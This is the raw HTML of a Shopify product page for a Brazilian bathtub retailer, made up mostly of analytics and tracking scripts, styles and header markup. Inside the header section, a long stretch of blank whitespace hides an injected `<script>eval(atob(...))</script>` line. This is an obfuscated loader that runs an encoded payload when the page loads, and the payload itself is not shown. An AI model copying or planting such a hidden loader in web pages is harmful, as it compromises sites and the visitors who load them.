untimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1097302275","configuration":"{\"shopUrl\":\"fabrica-das-banheiras.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c581e5437ee132f6ac1ad175a6693233","type":"APP","apiClientId":109149454337,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"875102467","configuration":"{\"tagID\":\"2613150309368\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"727449859","configuration":"{\"shopId\": \"60372156675\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"156631299","configuration":"{\"pixel_id\":\"374510033878803\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Fabrica Das Banheiras","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"fabrica-das-banheiras.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/www.fabricadasbanheiras.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":6390.0,"currencyCode":"BRL"},"product":{"title":"Banheira Dupla Grécia Master Top","vendor":"Marisol Banheiras","id":"7328973521155","untranslatedTitle":"Banheira Dupla Grécia Master Top","url":"\/products\/banheira-dupla-grecia-master-top","type":"Banheiras"},"id":"43520702251267","image":{"src":"\/\/www.fabricadasbanheiras.com.br\/cdn\/shop\/products\/BanheiraGreciaMasterTopCompleta.jpg?v=1747941746"},"sku":"","title":"1.80 x 1.40 x 0.45 \/ 350 \/ Fibra","untranslatedTitle":"1.80 x 1.40 x 0.45 \/ 350 \/ Fibra"}],"purchasingCompany":null},},"https://www.fabricadasbanheiras.com.br/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"60372156675","storefrontBaseUrl":"https:\/\/www.fabricadasbanheiras.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":6390.0,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Banheira Dupla Grécia Master Top\",\"vendor\":\"Marisol Banheiras\",\"id\":\"7328973521155\",\"untranslatedTitle\":\"Banheira Dupla Grécia Master Top\",\"url\":\"\/products\/banheira-dupla-grecia-master-top\",\"type\":\"Banheiras\"},\"id\":\"43520702251267\",\"image\":{\"src\":\"\/\/www.fabricadasbanheiras.com.br\/cdn\/shop\/products\/BanheiraGreciaMasterTopCompleta.jpg?v=1747941746\"},\"sku\":\"\",\"title\":\"1.80 x 1.40 x 0.45 \/ 350 \/ Fibra\",\"untranslatedTitle\":\"1.80 x 1.40 x 0.45 \/ 350 \/ Fibra\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":7328973521155,"gid":"gid:\/\/shopify\/Product\/7328973521155","vendor":"Marisol Banheiras","type":"Banheiras","handle":"banheira-dupla-grecia-master-top","variants":[{"id":43520702251267,"price":639000,"name":"Banheira Dupla Grécia Master Top - 1.80 x 1.40 x 0.45 \/ 350 \/ Fibra","public_title":"1.80 x 1.40 x 0.45 \/ 350 \/ Fibra","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7328973521155,"requestId":"765a24a8-9575-4c9f-a092-346c7ee39da1-1768805623"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60372156675,
      theme_id: 150968926467,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.fabricadasbanheiras.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.fabricadasbanheiras.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.fabricadasbanheiras.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60372156675,"isMerchantRequest":null,"themeId":150968926467,"themeCityHash":"5080421250128667770","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"e59d416b-11d1-41dc-89a1-1af8abc34de0"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7328973521155,"requestId":"765a24a8-9575-4c9f-a092-346c7ee39da1-1768805623","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":43520702251267,"productId":7328973521155,"productGid":"gid:\/\/shopify\/Product\/7328973521155","name":"Banheira Dupla Grécia Master Top - 1.80 x 1.40 x 0.45 \/ 350 \/ Fibra","price":"6390.00","sku":"","brand":"Marisol Banheiras","variant":"1.80 x 1.40 x 0.45 \/ 350 \/ Fibra","category":"Banheiras","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":43520702251267,"productId":7328973521155,"productGid":"gid:\/\/shopify\/Product\/7328973521155","name":"Banheira Dupla Grécia Master Top - 1.80 x 1.40 x 0.45 \/ 350 \/ Fibra","price":"6390.00","sku":"","brand":"Marisol Banheiras","variant":"1.80 x 1.40 x 0.45 \/ 350 \/ Fibra","category":"Banheiras","nonInteraction":true,"remote":false,"referer":"https:\/\/www.fabricadasbanheiras.com.br\/products\/banheira-dupla-grecia-master-top"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.fabricadasbanheiras.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.fabricadasbanheiras.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="60372156675"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="150968926467"
  data-theme-name="Dropmeta Classic®"
  data-theme-version="5.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.fabricadasbanheiras.com.br/api/collect"
></script>
</head>

<style>
  ::selection {
  background: transparent !important;
  color: var(--heading-color)!important;
}
@media(min-width: 769px){
  .botaoflutuante{
  	display: none;
  }
}

#clicar{
	width: 100%;
}

@media(max-width: 768px){
 
  
  .botaoflutuante {
      position: fixed;
      bottom: 0;
      background: var(--btn-primary-color-buy);
      color: var(--btn-primary-color-buy-text);
      z-index: 99;
      width: 100%;
      padding: 0px;
	}
  
  .botaoflutuante button{
	width: 100%;
	}
}
</style>
  
  <body class="dropmeta-classic  template-product " data-instant-intensity="viewport">  
    
    <span class="loading-bar"></span>

    <div id="shopify-section-announcement-bar" class="shopify-section"><section data-section-id="announcement-bar" data-section-type="announcement-bar" data-section-settings='{
    "showNewsletter": false
  }'><div class="announcement-bar">
      <div class="container">
        <div class="announcement-bar__inner"><div>
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" fill="#ffffff" viewbox="0 0 512 264" style="margin-top: -6px; margin-bottom: -6px; margin-right: 12px;" width="18" height="37"><g>
            <path d="M490.727,21.379C473.083,3.489,447.355-3.846,422.93,2.051L96.786,70.595C34.85,79.76-7.929,137.399,1.236,199.334   c3.563,24.079,14.782,46.372,31.997,63.581l34.965,34.987c1.637,1.615,2.552,3.823,2.539,6.123v64.512   c0.047,40.134,32.57,72.657,72.704,72.704h64.512c2.303,0,4.513,0.913,6.144,2.539l34.965,34.965   c21.142,21.282,49.895,33.259,79.893,33.28c12.383-0.01,24.683-2.035,36.416-5.995c40.491-13.447,69.914-48.61,76.011-90.837   l68.544-325.12C516.084,65.391,508.789,39.291,490.727,21.379z M66.599,167c5.798-17.913,21.444-30.848,40.128-33.173   c0.754-0.1,1.5-0.228,2.24-0.384L393.17,73.71L134.738,331.992v-27.968c0.047-19.294-7.637-37.803-21.333-51.392l-34.923-34.965   C65.031,204.511,60.399,184.765,66.599,167z M378.535,403.118c-0.171,0.747-0.277,1.493-0.384,2.24   c-3.705,27.023-28.614,45.926-55.637,42.221c-10.676-1.464-20.581-6.379-28.203-13.997l-34.944-34.944   c-13.596-13.7-32.112-21.383-51.413-21.333h-27.968l258.368-258.432L378.535,403.118z"></path></g>
            </svg>
          </div>FRETE GRÁTIS ATÉ 30 KM DE SÃO PAULO CAPITAL!
</div>
      </div>
    </div>
  </section>


  <style>
    .announcement-bar {
      background-image: linear-gradient(to right, #003b41, #003b41);
      color: #ffffff;
    }
    
  </style>

  <script>document.documentElement.style.removeProperty('--announcement-bar-button-width');document.documentElement.style.setProperty('--announcement-bar-height', document.getElementById('shopify-section-announcement-bar').clientHeight + 'px');
  </script></div>
<div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups"></div>

</div>
<div id="shopify-section-header" class="shopify-section shopify-section__header"><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": false
}'>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script><header class="header header--inline " role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Abrir menu">
              <span class="icon-state__primary"><svg class="icon icon--hamburger-mobile" viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu"><li class="mobile-menu__nav-item"><a href="/" class="mobile-menu__nav-link" data-type="menuitem">Início</a></li><li class="mobile-menu__nav-item"><a href="/collections/all" class="mobile-menu__nav-link" data-type="menuitem">Catálogo</a></li><li class="mobile-menu__nav-item"><a href="/pages/contact" class="mobile-menu__nav-link" data-type="menuitem">Entrar em contato</a></li><li class="mobile-menu__nav-item"><a href="/pages/sobre-nos" class="mobile-menu__nav-link" data-type="menuitem">Sobre Nós</a></li><li class="mobile-menu__nav-item"><a href="/pages/telefone-fixo-11-3806-2108" class="mobile-menu__nav-link" data-type="menuitem">Telefone Fixo</a></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Precisa de ajuda?</p><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-phone" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#003b41"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#148f8b"></path>
      </g>
    </svg><span>(11) 9678-44426</span>
            </div><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-email" viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#148f8b" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#003b41" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#003b41" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#148f8b" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:fabricadasbanheiras@gmail.com">fabricadasbanheiras@gmail.com</a>
            </div></div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Siga-nos</p><ul class="social-media__item-list social-media__item-list--stack list--unstyled">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/Fabricadasbanheiras" target="_blank" rel="noopener" aria-label="Siga-nos em Facebook"><svg class="icon icon--facebook" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm3.2142857-17.1429611h-2.1428678v-2.1425646c0-.5852979.8203285-1.07160109 1.0714928-1.07160109h1.071375v-2.1428925h-2.1428678c-2.3564786 0-3.2142536 1.98610393-3.2142536 3.21449359v2.1425646h-1.0714822l.0032143 2.1528011 1.0682679-.0099086v7.499969h3.2142536v-7.499969h2.1428678v-2.1428925z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>Facebook</a>
    </li>

    
<li class="social-media__item social-media__item--instagram">
      <a href="https://instagram.com/fabricadasbanheiras" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>Instagram</a>
    </li>

    
<li class="social-media__item social-media__item--pinterest">
      <a href="https://www.pinterest.com/fabricadasbanheiras" target="_blank" rel="noopener" aria-label="Siga-nos em Pinterest"><svg class="icon icon--pinterest" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm-.4492946-22.49876954c-.3287968.04238918-.6577148.08477836-.9865116.12714793-.619603.15784625-1.2950238.30765013-1.7959124.60980792-1.3367356.80672832-2.26284291 1.74754848-2.88355361 3.27881599-.1001431.247352-.10374313.4870343-.17702448.7625149-.47574032 1.7840923.36779138 3.6310327 1.39120339 4.2696951.1968419.1231267.6448551.3405257.8093833.0511377.0909873-.1603963.0706852-.3734014.1265202-.5593764.036883-.1231267.1532436-.3547666.1263818-.508219-.0455542-.260514-.316041-.4256572-.4299438-.635367-.230748-.4253041-.2421365-.8027267-.3541701-1.3723228.0084116-.0763633.0168405-.1527266.0253733-.2290899.0340445-.6372108.1384107-1.0968422.3287968-1.5502554.5593198-1.3317775 1.4578212-2.07273488 2.9088231-2.5163011.324591-.09899963 1.2400541-.25867013 1.7200175-.1523539.2867042.05078464.5734084.10156927.8600087.1523539 1.0390064.33760307 1.7953931.9602003 2.2007079 1.9316992.252902.6061594.3275507 1.7651044.1517724 2.5415071-.0833199.3679287-.0705641.6832289-.1770418 1.0168107-.3936666 1.2334841-.9709174 2.3763639-2.2765854 2.6942337-.8613761.2093567-1.5070793-.3321303-1.7200175-.8896824-.0589159-.1545509-.1598205-.4285603-.1011297-.6865243.2277711-1.0010987.5562045-1.8969797.8093661-2.8969995.24115-.9528838-.2166421-1.7048063-.9358863-1.8809146-.8949186-.2192233-1.585328.6350139-1.8211644 1.1943903-.1872881.4442919-.3005678 1.2641823-.1517724 1.8557085.0471811.1874265.2666617.689447.2276672.8640842-.1728187.7731269-.3685356 1.6039823-.5818373 2.3635745-.2219729.7906632-.3415527 1.5999416-.5564641 2.3639276-.098793.3507651-.0955738.7263439-.1770244 1.092821v.5337977c-.0739045.3379758-.0194367.9375444.0505042 1.2703809.0449484.2137505-.0261175.4786388.0758948.6357396.0020943.1140055.0159752.1388388.0506254.2031582.3168026-.0095136.7526829-.8673992.9106342-1.118027.3008274-.477913.5797431-.990879.8093833-1.5506281.2069844-.5042174.2391769-1.0621226.4046917-1.60104.1195798-.3894861.2889369-.843272.328918-1.2707535h.0252521c.065614.2342095.3033024.403727.4805692.5334446.5563429.4077482 1.5137774.7873678 2.5547742.5337977 1.1769151-.2868184 2.1141687-.8571599 2.7317812-1.702982.4549537-.6225776.7983583-1.3445472 1.0624066-2.1600633.1297394-.4011574.156982-.8454494.2529193-1.2711066.2405269-1.0661438-.0797199-2.3511383-.3794396-3.0497261-.9078995-2.11694836-2.8374975-3.32410832-5.918897-3.27881604z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>Pinterest</a>
    </li>

    
<li class="social-media__item social-media__item--youtube">
      <a href="https://www.youtube.com/@banheirasdehidromassagem5421" target="_blank" rel="noopener" aria-label="Siga-nos em YouTube"><svg class="icon icon--youtube" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30c8.2842712 0 15-6.7157288 15-15 0-8.28427125-6.7157288-15-15-15C6.71572875 0 0 6.71572875 0 15c0 8.2842712 6.71572875 15 15 15zm7.6656364-18.7823145C23 12.443121 23 15 23 15s0 2.5567903-.3343636 3.7824032c-.184.6760565-.7260909 1.208492-1.4145455 1.3892823C20.0033636 20.5 15 20.5 15 20.5s-5.00336364 0-6.25109091-.3283145c-.68836364-.1807903-1.23054545-.7132258-1.41454545-1.3892823C7 17.5567903 7 15 7 15s0-2.556879.33436364-3.7823145c.184-.6761452.72618181-1.2085807 1.41454545-1.38928227C9.99663636 9.5 15 9.5 15 9.5s5.0033636 0 6.2510909.32840323c.6884546.18070157 1.2305455.71313707 1.4145455 1.38928227zm-9.302 6.103758l4.1818181-2.3213548-4.1818181-2.3215322v4.642887z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>YouTube</a>
    </li>

    

  </ul></div></div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><img class="header__logo-image"
                   style="max-width: 180px"
                   width="1024"
                   height="1024"
                   src="//www.fabricadasbanheiras.com.br/cdn/shop/files/LOGO_SPA_COM_HIDRO_180x@2x.jpg?v=1751900095"
